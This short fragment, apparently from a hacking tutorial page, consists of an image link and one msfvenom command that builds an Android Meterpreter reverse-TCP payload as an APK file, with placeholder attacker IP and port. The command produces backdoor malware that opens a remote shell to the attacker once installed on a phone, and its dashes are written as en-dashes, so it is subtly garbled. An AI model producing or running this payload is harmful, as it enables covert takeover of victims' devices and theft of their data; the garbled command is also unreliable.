 Command: msfvenom –p Android/meterpreter/reverse_tcp LHOST=ip_address LPORT=port_number –R > filename.apk